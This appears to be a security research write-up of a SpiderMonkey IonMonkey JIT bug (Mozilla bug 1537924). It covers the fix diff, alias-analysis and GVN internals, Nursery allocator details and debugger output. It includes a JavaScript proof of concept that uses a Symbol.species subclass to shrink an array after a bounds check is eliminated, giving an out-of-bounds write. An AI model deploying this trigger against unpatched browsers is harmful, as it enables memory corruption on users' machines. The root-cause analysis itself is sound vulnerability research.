Bug 1537924 - Simplify some alias sets in Ion. r=tcampbell, a=dveditz
Differential Revision: https://phabricator.services.mozilla.com/D24400
diff --git a/js/src/jit/AliasAnalysis.cpp b/js/src/jit/AliasAnalysis.cpp
--- a/js/src/jit/AliasAnalysis.cpp
+++ b/js/src/jit/AliasAnalysis.cpp
@@ -128,17 +128,16 @@ static inline const MDefinition* GetObje
case MDefinition::Opcode::MaybeCopyElementsForWrite:
case MDefinition::Opcode::MaybeToDoubleElement:
case MDefinition::Opcode::TypedArrayLength:
case MDefinition::Opcode::TypedArrayByteOffset:
case MDefinition::Opcode::SetTypedObjectOffset:
case MDefinition::Opcode::SetDisjointTypedElements:
case MDefinition::Opcode::ArrayPopShift:
case MDefinition::Opcode::ArrayPush:
- case MDefinition::Opcode::ArraySlice:
case MDefinition::Opcode::LoadTypedArrayElementHole:
case MDefinition::Opcode::StoreTypedArrayElementHole:
case MDefinition::Opcode::LoadFixedSlot:
case MDefinition::Opcode::LoadFixedSlotAndUnbox:
case MDefinition::Opcode::StoreFixedSlot:
case MDefinition::Opcode::GetPropertyPolymorphic:
case MDefinition::Opcode::SetPropertyPolymorphic:
case MDefinition::Opcode::GuardShape:
@@ -153,16 +152,17 @@ static inline const MDefinition* GetObje
case MDefinition::Opcode::LoadElementHole:
case MDefinition::Opcode::TypedArrayElements:
case MDefinition::Opcode::TypedObjectElements:
case MDefinition::Opcode::CopyLexicalEnvironmentObject:
case MDefinition::Opcode::IsPackedArray:
object = ins->getOperand(0);
break;
case MDefinition::Opcode::GetPropertyCache:
+ case MDefinition::Opcode::CallGetProperty:
case MDefinition::Opcode::GetDOMProperty:
case MDefinition::Opcode::GetDOMMember:
case MDefinition::Opcode::Call:
case MDefinition::Opcode::Compare:
case MDefinition::Opcode::GetArgumentsObjectArg:
case MDefinition::Opcode::SetArgumentsObjectArg:
case MDefinition::Opcode::GetFrameArgument:
case MDefinition::Opcode::SetFrameArgument:
@@ -179,16 +179,17 @@ static inline const MDefinition* GetObje
case MDefinition::Opcode::WasmAtomicExchangeHeap:
case MDefinition::Opcode::WasmLoadGlobalVar:
case MDefinition::Opcode::WasmLoadGlobalCell:
case MDefinition::Opcode::WasmStoreGlobalVar:
case MDefinition::Opcode::WasmStoreGlobalCell:
case MDefinition::Opcode::WasmLoadRef:
case MDefinition::Opcode::WasmStoreRef:
case MDefinition::Opcode::ArrayJoin:
+ case MDefinition::Opcode::ArraySlice:
return nullptr;
default:
#ifdef DEBUG
// Crash when the default aliasSet is overriden, but when not added in the
// list above.
if (!ins->getAliasSet().isStore() ||
ins->getAliasSet().flags() != AliasSet::Flag::Any) {
MOZ_CRASH(
diff --git a/js/src/jit/MIR.h b/js/src/jit/MIR.h
--- a/js/src/jit/MIR.h
+++ b/js/src/jit/MIR.h
@@ -8077,19 +8077,16 @@ class MArraySlice : public MTernaryInstr
INSTRUCTION_HEADER(ArraySlice)
TRIVIAL_NEW_WRAPPERS
NAMED_OPERANDS((0, object), (1, begin), (2, end))
JSObject* templateObj() const { return templateObj_; }
gc::InitialHeap initialHeap() const { return initialHeap_; }
- AliasSet getAliasSet() const override {
- return AliasSet::Store(AliasSet::Element | AliasSet::ObjectFields);
- }
bool possiblyCalls() const override { return true; }
bool appendRoots(MRootList& roots) const override {
return roots.append(templateObj_);
}
};
class MArrayJoin : public MBinaryInstruction,
public MixPolicy<ObjectPolicy<0>, StringPolicy<1>>::Data {
@@ -9660,17 +9657,18 @@ class MCallGetProperty : public MUnaryIn
// Constructors need to perform a GetProp on the function prototype.
// Since getters cannot be set on the prototype, fetching is non-effectful.
// The operation may be safely repeated in case of bailout.
void setIdempotent() { idempotent_ = true; }
AliasSet getAliasSet() const override {
if (!idempotent_) {
return AliasSet::Store(AliasSet::Any);
}
- return AliasSet::None();
+ return AliasSet::Load(AliasSet::ObjectFields | AliasSet::FixedSlot |
+ AliasSet::DynamicSlot);
}
bool possiblyCalls() const override { return true; }
bool appendRoots(MRootList& roots) const override {
return roots.append(name_);
}
};
// Inline call to handle lhs[rhs]. The first input is a Value so that this
The instructions that don't define any refinements inherit the default behavior from js::jit::MDefinition::getAliasSet (both jit::MInstruction and jit::MPhi nodes inherit jit::MDefinition):
virtual AliasSet getAliasSet() const {
// Instructions are effectful by default.
return AliasSet::Store(AliasSet::Any);
}
Just one more thing before getting back into Ion; here is the PoC file I use if you would like to follow along at home:
let Trigger = false;
let Arr = null;
let Spray = [];
function Target(Special, Idx, Value) {
Arr[Idx] = 0x41414141;
Special.slice();
Arr[Idx] = Value;
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
gc();
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x7e);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0x30, Idx);
}
Trigger = true;
Target(Snowflake, 0x20, 0xBBBBBBBB);
}
main();
It’s usually a good idea to compare the behavior of the patched component before and after the fix. The below shows the summary of the alias analysis pass without the fix and with it (alias-sum spew channel):
Non patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] slots13 marked depending on start6
[AliasSummaries] loadslot14 marked depending on start6
[AliasSummaries] elements17 marked depending on start6
[AliasSummaries] initializedlength18 marked depending on start6
[AliasSummaries] elements25 marked depending on start6
[AliasSummaries] arraylength26 marked depending on start6
[AliasSummaries] slots29 marked depending on start6
[AliasSummaries] loadslot30 marked depending on start6
[AliasSummaries] elements32 marked depending on start6
[AliasSummaries] initializedlength33 marked depending on start6
Patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] slots13 marked depending on start6
[AliasSummaries] loadslot14 marked depending on start6
[AliasSummaries] elements17 marked depending on start6
[AliasSummaries] initializedlength18 marked depending on start6
[AliasSummaries] elements25 marked depending on start6
[AliasSummaries] arraylength26 marked depending on start6
[AliasSummaries] slots29 marked depending on arrayslice27
[AliasSummaries] loadslot30 marked depending on arrayslice27
[AliasSummaries] elements32 marked depending on arrayslice27
[AliasSummaries] initializedlength33 marked depending on arrayslice27
What you quickly notice is that in the fixed version there are a bunch of new load / store dependencies against the .slice statement (which translates to an arrayslice MIR instruction). As we can see in the fix for this issue, the developer basically disabled any alias set refinement and basically opt-ed out the arrayslice instruction off the alias analysis. If we take a look at the MIR graph of the Target function on a vulnerable build that is what we see (on pass#9 Alias analysis and on pass#10 GVN):

Let's first start with what the MIR graph looks like after the Alias Analysis pass. The code is pretty straight-forward to go through and is basically broken down into three pieces as the original JavaScript code:
- The first step is to basically load up the
Arrvariable, converts the indexIdxinto an actual integer (tonumberint32), gets the length (it's not quite the length but it doesn't matter for now) of the array (initializedLength) and finally ensures that the index is withinArr's bounds. - Then, it invokes the
sliceoperation (arrayslice) against theSpecialarray passed in the first argument of the function. - Finally, like in the first step we have another set of instructions that basically do the same but this time to write a different value (passed in the third argument of the function).
This sounds like a pretty fair translation from the original code. Now, let's focus on the arrayslice instruction for a minute. In the previous section we have looked at what the Alias Analysis does and how it does it. In this case, if we look at the set of instructions coming after the 27 | arrayslice unbox9:Object constant24:Int32 arraylength26:Int32 we do not see another instruction that loads anything related to the unbox9:Object and as a result it means all those other instructions have no dependency to the slice operation. In the fixed version, even though we get the same MIR code, because the alias set for the arrayslice instruction is now Store(Any) combined with the fact that GetObject instead of grabbing its first operand it returns null, this makes genericMightAlias returns Alias::MayAlias. If the engine cannot prove no aliasing then it stays conservative and creates a dependency. That’s what explains this part in the alias-sum channel for the fixed version:
...
[AliasSummaries] slots29 marked depending on arrayslice27
[AliasSummaries] loadslot30 marked depending on arrayslice27
[AliasSummaries] elements32 marked depending on arrayslice27
[AliasSummaries] initializedlength33 marked depending on arrayslice27
Now looking at the graph after the GVN pass has executed we can start to see that the graph has been simplified / modified. One of the things that sounds pretty natural, is to basically eliminate a good part of the green block as it is mostly a duplicate of the blue block, and as a result only the storeelement instruction is conserved. This is safe based on the assumption that Arr cannot be changed in between. Less code, one bound check instead of two is also a good thing for code size and runtime performance which is Ion's ultimate goal.
At first sight, this might sound like a good and safe thing to do. JavaScript being JavaScript though, it turns out that if an attacker subclasses Array and provides an implementation for [Symbol.Species], it can redefine the ctor of the Array object. That coupled with the fact that slicing a JavaScript array results in a newly built array, you get the opportunity to do badness here. For example, we can set Arr's length to zero and because the bounds check happens only at the beginning of the function, we can modify its length after the 19 | boundscheck and before 36 | storeelement. If we do that, 36 effectively gives us the ability to write an Int32 out of Arr's bounds. Beautiful.
Implementing what is described above is pretty easy and here is the code for it:
let Trigger = false;
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
};
}
};
The Trigger variable allows us to control the behavior of SoSpecial's ctor and decide when to trigger the resizing of the array.
One important thing that we glossed over in this section is the relationship between the alias analysis results and how those results are consumed by the GVN pass. So as usual, let’s pop the hood and have a look at what actually happens :).
Global Value Numbering
The pass that follows Alias Analysis in Ion’s pipeline is the Global Value Numbering. (abbreviated GVN) which is implemented in the ValueNumbering.cpp file:
// Optimize the graph, performing expression simplification and
// canonicalization, eliminating statically fully-redundant expressions,
// deleting dead instructions, and removing unreachable blocks.
MOZ_MUST_USE bool run(UpdateAliasAnalysisFlag updateAliasAnalysis);
The interesting part in this comment for us is the eliminating statically fully-redundant expressions part because what if we can have it incorrectly eliminate a supposedly redundant bounds check for example?
The pass itself isn’t as small as the alias analysis and looks more complicated. So we won’t follow the algorithm line by line like above but instead I am just going to try to give you an idea of the type of modification of the graph it can do. And more importantly, how does it use the dependencies established in the previous pass. We are lucky because this optimization pass is the only pass documented on Mozilla’s wiki which is great as it’s going to simplify things for us: IonMonkey/Global value numbering.
By reading the wiki page we learn a few interesting things. First, each instruction is free to opt-into GVN by providing an implementation for congruentTo and foldsTo. The default implementations of those functions are inherited from js::jit::MDefinition:
virtual bool congruentTo(const MDefinition* ins) const { return false; }
MDefinition* MDefinition::foldsTo(TempAllocator& alloc) {
// In the default case, there are no constants to fold.
return this;
}
The congruentTo function evaluates if the current instruction is identical to the instruction passed in argument. If they are it means one can be eliminated and replaced by the other one. The other one gets discarded and the MIR code gets smaller and simpler. This is pretty intuitive and easy to understand. As the name suggests, the foldsTo function is commonly used (but not only) for constant folding in which case it computes and creates a new MIR node that it returns. In default case, the implementation returns this which doesn’t change the node in the graph.
Another good source of help is to turn on the gvn spew channel which is useful to follow the code and what it does; here’s what it looks like:
[GVN] Running GVN on graph (with 1 blocks)
[GVN] Visiting dominator tree (with 1 blocks) rooted at block0 (normal entry block)
[GVN] Visiting block0
[GVN] Recording Constant4
[GVN] Replacing Constant5 with Constant4
[GVN] Discarding dead Constant5
[GVN] Replacing Constant8 with Constant4
[GVN] Discarding dead Constant8
[GVN] Recording Unbox9
[GVN] Recording Unbox10
[GVN] Recording Unbox11
[GVN] Recording Constant12
[GVN] Recording Slots13
[GVN] Recording LoadSlot14
[GVN] Recording Constant15
[GVN] Folded ToNumberInt3216 to Unbox10
[GVN] Discarding dead ToNumberInt3216
[GVN] Recording Elements17
[GVN] Recording InitializedLength18
[GVN] Recording BoundsCheck19
[GVN] Recording SpectreMaskIndex20
[GVN] Discarding dead Constant22
[GVN] Discarding dead Constant23
[GVN] Recording Constant24
[GVN] Recording Elements25
[GVN] Recording ArrayLength26
[GVN] Replacing Constant28 with Constant12
[GVN] Discarding dead Constant28
[GVN] Replacing Slots29 with Slots13
[GVN] Discarding dead Slots29
[GVN] Replacing LoadSlot30 with LoadSlot14
[GVN] Discarding dead LoadSlot30
[GVN] Folded ToNumberInt3231 to Unbox10
[GVN] Discarding dead ToNumberInt3231
[GVN] Replacing Elements32 with Elements17
[GVN] Discarding dead Elements32
[GVN] Replacing InitializedLength33 with InitializedLength18
[GVN] Discarding dead InitializedLength33
[GVN] Replacing BoundsCheck34 with BoundsCheck19
[GVN] Discarding dead BoundsCheck34
[GVN] Replacing SpectreMaskIndex35 with SpectreMaskIndex20
[GVN] Discarding dead SpectreMaskIndex35
[GVN] Recording Box37
At a high level, the pass iterates through the various instructions of our block and looks for opportunities to eliminate redundancies (congruentTo) and folds expressions (foldsTo). The logic that decides if two instructions are equivalent is in js::jit::ValueNumberer::VisibleValues::ValueHasher::match:
// Test whether two MDefinitions are congruent.
bool ValueNumberer::VisibleValues::ValueHasher::match(Key k, Lookup l) {
// If one of the instructions depends on a store, and the other instruction
// does not depend on the same store, the instructions are not congruent.
if (k->dependency() != l->dependency()) {
return false;
}
bool congruent =
k->congruentTo(l); // Ask the values themselves what they think.
#ifdef JS_JITSPEW
if (congruent != l->congruentTo(k)) {
JitSpew(
JitSpew_GVN,
" congruentTo relation is not symmetric between %s%u and %s%u!!",
k->opName(), k->id(), l->opName(), l->id());
}
#endif
return congruent;
}
Before invoking the instructions’ congruentTo implementation the algorithm verifies if the two instructions share the same dependency. This is this very line that ties together the alias analysis result and the global value numbering optimization; pretty exciting uh :)?.
To understand what is going on well we need two things: the alias summary spew to see the dependencies and the MIR code before the GVN pass has run. Here is the alias summary spew from vulnerable version:
Non patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] slots13 marked depending on start6
[AliasSummaries] loadslot14 marked depending on start6
[AliasSummaries] elements17 marked depending on start6
[AliasSummaries] initializedlength18 marked depending on start6
[AliasSummaries] elements25 marked depending on start6
[AliasSummaries] arraylength26 marked depending on start6
[AliasSummaries] slots29 marked depending on start6
[AliasSummaries] loadslot30 marked depending on start6
[AliasSummaries] elements32 marked depending on start6
[AliasSummaries] initializedlength33 marked depending on start6
And here is the MIR code:

On this diagram I have highlighted the two code regions that we care about. Those two regions are the same which makes sense as they are the MIR code generated by the two statements Arr[Idx] = .. / Arr[Idx] = .... The GVN algorithm iterates through the instructions and eventually evaluates the first 19 | boundscheck instruction. Because it has never seen this expression it records it in case it encounters a similar one in the future. If it does, it might choose to replace one instruction with the other. And so it carries on and eventually hit the other 34 | boundscheck instruction. At this point, it wants to know if 19 and 34 are congruent and the first step to determine that is to evaluate if those two instructions share the same dependency. In the vulnerable version, as you can see in the alias summary spew, those instructions have all the same dependency to start6 which the check is satisfied. The second step is to invoke MBoundsCheck implementation of congruentTo that ensures the two instructions are the same.
bool congruentTo(const MDefinition* ins) const override {
if (!ins->isBoundsCheck()) {
return false;
}
const MBoundsCheck* other = ins->toBoundsCheck();
if (minimum() != other->minimum() || maximum() != other->maximum()) {
return false;
}
if (fallible() != other->fallible()) {
return false;
}
return congruentIfOperandsEqual(other);
}
Because the algorithm has already ran on the previous instructions, it has already replaced 28 to 33 by 12 to 18. Which means as far as congruentTo is concerned the two instructions are the same and it is safe for Ion to remove 35 and only have one boundscheck instruction in this function. You can also see this in the GVN spew below that I edited just to show the relevant parts:
[GVN] Running GVN on graph (with 1 blocks)
[GVN] Visiting dominator tree (with 1 blocks) rooted at block0 (normal entry block)
[GVN] Visiting block0
...
[GVN] Recording Constant12
[GVN] Recording Slots13
[GVN] Recording LoadSlot14
[GVN] Recording Constant15
[GVN] Folded ToNumberInt3216 to Unbox10
[GVN] Discarding dead ToNumberInt3216
[GVN] Recording Elements17
[GVN] Recording InitializedLength18
[GVN] Recording BoundsCheck19
[GVN] Recording SpectreMaskIndex20
…
[GVN] Replacing Constant28 with Constant12
[GVN] Discarding dead Constant28
[GVN] Replacing Slots29 with Slots13
[GVN] Discarding dead Slots29
[GVN] Replacing LoadSlot30 with LoadSlot14
[GVN] Discarding dead LoadSlot30
[GVN] Folded ToNumberInt3231 to Unbox10
[GVN] Discarding dead ToNumberInt3231
[GVN] Replacing Elements32 with Elements17
[GVN] Discarding dead Elements32
[GVN] Replacing InitializedLength33 with InitializedLength18
[GVN] Discarding dead InitializedLength33
[GVN] Replacing BoundsCheck34 with BoundsCheck19
[GVN] Discarding dead BoundsCheck34
[GVN] Replacing SpectreMaskIndex35 with SpectreMaskIndex20
[GVN] Discarding dead SpectreMaskIndex35
Wow, we did it: from the alias analysis to the GVN and followed along the redundancy elimination.
Now if we have a look at the alias summary spew for a fixed version of Ion this is what we see:
Patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries] slots13 marked depending on start6
[AliasSummaries] loadslot14 marked depending on start6
[AliasSummaries] elements17 marked depending on start6
[AliasSummaries] initializedlength18 marked depending on start6
[AliasSummaries] elements25 marked depending on start6
[AliasSummaries] arraylength26 marked depending on start6
[AliasSummaries] slots29 marked depending on arrayslice27
[AliasSummaries] loadslot30 marked depending on arrayslice27
[AliasSummaries] elements32 marked depending on arrayslice27
[AliasSummaries] initializedlength33 marked depending on arrayslice27
In this case, the two regions of code have a different dependency; the first block depends on start6 as above, but the second is now dependent on arrayslice27. This makes instructions not congruent and this is the very thing that prevents GVN from replacing the second region by the first one :).
Reaching state of no unknowns
Now that we finally understand what is going on, let's keep pushing until we reach what I call the state of no unknowns. What I mean by that is simply to be able to explain every little detail of the PoC and be in full control of it.
And at the end of the day, there is no magic. It's just code and the truth is out there :).
At this point this is the PoC I am trying to demystify a bit more (if you want to follow along) this is the one:
let Trigger = false;
let Arr = null;
function Target(Special, Idx, Value) {
Arr[Idx] = 0x41414141;
Special.slice();
Arr[Idx] = Value;
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
gc();
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x7e);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0x30, Idx);
}
Trigger = true;
Target(Snowflake, 0x20, 0xBB);
}
main();
In the following sections we walk through various aspects of the PoC, SpiderMonkey and IonMonkey internals in order to gain an even better understanding of all the behaviors at play here. It might be only < 100 lines of code but a lot of things happen :).
Phew, you made it here! I guess it is a good point where people that were only interested in the root-cause of this issue can stop reading: we have shed enough light on the vulnerability and its roots. For the people that want more though, and that still have a lot of questions like 'why is this working and this is not', 'why is it not crashing reliably' or 'why does this line matters' then fasten your seat belt and let's go!
The Nursery
The first stop is to explain in more detail how one of the three heap allocators in Spidermonkey works: the Nursery.
The Nursery is actually, for once, a very simple allocator. It is useful and important to know how it is designed as it gives you natural answers to the things it is able to do and the thing it cannot (by design).
The Nursery is specific to a JSRuntime and by default has a maximum size of 16MB (you can tweak the size with --nursery-size with the JavaScript shell js.exe). The memory is allocated by VirtualAlloc (by chunks of 0x100000 bytes PAGE_READWRITE memory) in js::gc::MapAlignedPages and here is an example call-stack:
# Call Site
00 KERNELBASE!VirtualAlloc
01 js!js::gc::MapAlignedPages
02 js!js::gc::GCRuntime::getOrAllocChunk
03 js!js::Nursery::init
04 js!js::gc::GCRuntime::init
05 js!JSRuntime::init
06 js!js::NewContext
07 js!main
This contiguous region of memory is called a js::NurseryChunk and the allocator places such a structure there. The js::NurseryChunk starts with the actual usable space for allocations and has a trailer metadata at the end:
const size_t ChunkShift = 20;
const size_t ChunkSize = size_t(1) << ChunkShift;
const size_t ChunkTrailerSize = 2 * sizeof(uintptr_t) + sizeof(uint64_t);
static const size_t NurseryChunkUsableSize =
gc::ChunkSize - gc::ChunkTrailerSize;
struct NurseryChunk {
char data[Nursery::NurseryChunkUsableSize];
gc::ChunkTrailer trailer;
static NurseryChunk* fromChunk(gc::Chunk* chunk);
void poisonAndInit(JSRuntime* rt, size_t extent = ChunkSize);
void poisonAfterSweep(size_t extent = ChunkSize);
uintptr_t start() const { return uintptr_t(&data); }
uintptr_t end() const { return uintptr_t(&trailer); }
gc::Chunk* toChunk(JSRuntime* rt);
};
Every js::NurseryChunk is 0x100000 bytes long (on x64) or 256 pages total and has effectively 0xffe8 usable bytes (the rest is metadata). The allocator purposely tries to fragment those region in the virtual address space of the process (in x64) and so there is not a specific offset in between all those chunks.
The way allocations are organized in this region is pretty easy: say the user asks for a 0x30 bytes allocation, the allocator returns the current position for backing the allocation and the allocator simply bumps its current location by +0x30. The biggest allocation request that can go through the Nursery is 1024 bytes long (defined by js::Nursery::MaxNurseryBufferSize) and if it exceeds this size usually the allocation is serviced from the jemalloc heap (which is the third heap in Firefox: Nursery, Tenured and jemalloc).
When a chunk is full, the Nursery can allocate another one if it hasn't reached its maximum size yet; if it hasn't it sets up a new js::NurseryChunk (as in the above call-stack) and update the current one with the new one. If the Nursery has reached its maximum capacity it triggers a minor garbage collection which collects the objects that needs collection (the one having no references anymore) and move all the objects still alive on the Tenured heap. This gives back a clean slate for the Nursery.
Even though the Nursery doesn't keep track of the various objects it has allocated and because they are all allocated contiguously the runtime is basically able to iterate over the objects one by one and sort out the boundary of the current object and moves to the next. Pretty cool.
While writing up this section I also added a new utility command in sm.js called !in_nursery <addr> that tells you if addr belongs to the Nursery or not. On top of that, it shows you interesting information about its internal state. This is what it looks like:
0:008> !in_nursery 0x19767e00df8
Using previously cached JSContext @0x000001fe17318000
0x000001fe1731cde8: js::Nursery
ChunkCountLimit: 0x0000000000000010 (16 MB)
Capacity: 0x0000000000fffe80 bytes
CurrentChunk: 0x0000019767e00000
Position: 0x0000019767e00eb0
Chunks:
00: [0x0000019767e00000 - 0x0000019767efffff]
01: [0x00001fa2aee00000 - 0x00001fa2aeefffff]
02: [0x0000115905000000 - 0x00001159050fffff]
03: [0x00002fc505200000 - 0x00002fc5052fffff]
04: [0x000020d078700000 - 0x000020d0787fffff]
05: [0x0000238217200000 - 0x00002382172fffff]
06: [0x00003ff041f00000 - 0x00003ff041ffffff]
07: [0x00001a5458700000 - 0x00001a54587fffff]
-------
0x19767e00df8 has been found in the js::NurseryChunk @0x19767e00000!
Understanding what happens to Arr
The first thing that was bothering me is the very specific number of items the array is instantiated with:
Arr = new Array(0x7e);
People following at home will also notice that modifying this constant takes us from a PoC that crashes reliably to... a PoC that may not even crash anymore.
Let's start at the beginning and gather information. This is an array that gets allocated in the Nursery (also called DefaultHeap) with the OBJECT2_BACKGROUND kind which means it is 0x30 bytes long - basically just enough to pack a js::NativeObject (0x20 bytes) as well as a js::ObjectElements (0x10 bytes):
0:000> ?? sizeof(js!js::NativeObject) + sizeof(js!js::ObjectElements)
unsigned int64 0x30
0:000> r
js!js::AllocateObject<js::CanGC>:
00007ff7`87ada9b0 4157 push r15
0:000> ?? kind
js::gc::AllocKind OBJECT2_BACKGROUND (0n5)
0:000> x js!js::gc::Arena::ThingSizes
00007ff7`88133fe0 js!js::gc::Arena::ThingSizes = <no type information>
0:000> dds 00007ff7`88133fe0 + (5 * 4) l1
00007ff7`88133ff4 00000030
0:000> kc
# Call Site
00 js!js::AllocateObject<js::CanGC>
01 js!js::ArrayObject::createArray
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main
0d js!__scrt_common_main_seh
0e KERNEL32!BaseThreadInitThunk
0f ntdll!RtlUserThreadStart
You might be wondering where is the space for the 0x7e elements though? Well, once the shell of the object is constructed, it grows the elements_ space to be able to store that many elements. The number of elements is being adjusted in js::NativeObject::goodElementsAllocationAmount to 0x80 (which is coincidentally the biggest allocation that the Nursery can service as we've seen in the previous section: 0x400 bytes)) and then js::NativeObject::growElements calls into the Nursery allocator to allocate 0x80 * sizeof(JS::Value) = 0x400 bytes:
0:000>
js!js::NativeObject::goodElementsAllocationAmount+0x264:
00007ff6`e5dbfae4 418909 mov dword ptr [r9],ecx ds:00000028`cc9fe9ac=00000000
0:000> r @ecx
ecx=80
0:000> kc
# Call Site
00 js!js::NativeObject::goodElementsAllocationAmount
01 js!js::NativeObject::growElements
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main
...
0:000> t
js!js::Nursery::allocateBuffer:
00007ff6`e6029c70 4156 push r14
0:000> r @r8
r8=0000000000000400
0:000> kc
# Call Site
00 js!js::Nursery::allocateBuffer
01 js!js::NativeObject::growElements
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main
Once the allocation is done, it copies the old elements_ content into the new one, updates the Array object and we are done with our Array:
0:000> dt js::NativeObject @r14 elements_
+0x018 elements_ : 0x000000c9`ffb000f0 js::HeapSlot
0:000> dqs @r14
000000c9`ffb000b0 00002bf2`fa07deb0
000000c9`ffb000b8 00002bf2`fa0987e8
000000c9`ffb000c0 00000000`00000000
000000c9`ffb000c8 000000c9`ffb000f0
000000c9`ffb000d0 00000000`00000000 <- Lost / unused space
000000c9`ffb000d8 0000007e`00000000 <- Lost / unused space
000000c9`ffb000e0 00000000`00000000
000000c9`ffb000e8 0000007e`0000007e
000000c9`ffb000f0 2f2f2f2f`2f2f2f2f
000000c9`ffb000f8 2f2f2f2f`2f2f2f2f
000000c9`ffb00100 2f2f2f2f`2f2f2f2f
000000c9`ffb00108 2f2f2f2f`2f2f2f2f
000000c9`ffb00110 2f2f2f2f`2f2f2f2f
000000c9`ffb00118 2f2f2f2f`2f2f2f2f
000000c9`ffb00120 2f2f2f2f`2f2f2f2f
000000c9`ffb00128 2f2f2f2f`2f2f2f2f
One small remark is that because we first allocated 0x30 bytes, we originally had the js::ObjectElements at 000000c9ffb000d0. Because we needed a bigger space, we allocated space for 0x7e elements and two more JS::Value (in size) to be able to store the new js::ObjectElements (this object is always right before the content of the array). The result of this is the old js::ObjectElements at 000000c9ffb000d0/8 is now unused / lost space; which is kinda fun I suppose :).
